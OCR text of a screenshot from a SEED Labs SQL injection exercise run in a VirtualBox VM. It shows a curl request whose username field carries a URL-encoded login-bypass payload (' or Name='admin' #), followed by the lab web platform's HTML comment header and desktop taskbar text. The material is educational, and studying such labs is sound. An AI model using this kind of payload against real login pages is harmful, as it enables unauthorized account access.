 Lab-6 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal En 5:34 PM
[12/02/21]seed@Lab4:~$ curl http://www.seedlabsqlinjection.com/un
safe_home.php?username=%27or+Name+%3D%27admin%27+%23&Password=
[1] 2809
[12/02/21]seed@Lab4:~$
[12/02/21]seed@Lab4:~$ <!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->
<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli
Update: Implemented the new bootsrap design. Implemented a new Na
vbar at the top with two menu options for Home and edit profile,
with a button to
logout. The profile details fetched will be displayed using the t
able class of bootstrap with a dark table head theme.
NOTE: please note that the navbar items should appear only for us
ers and the page with error login message should not have any of
these items at
all. Therefore the navbar tag starts before the php tag but it en
d within the php script adding items as required.
Right Ctrl
VMware-pla... SEEDUbun...
Type here to search
5°C Partly cloudy
5:34 PM
12/2/2021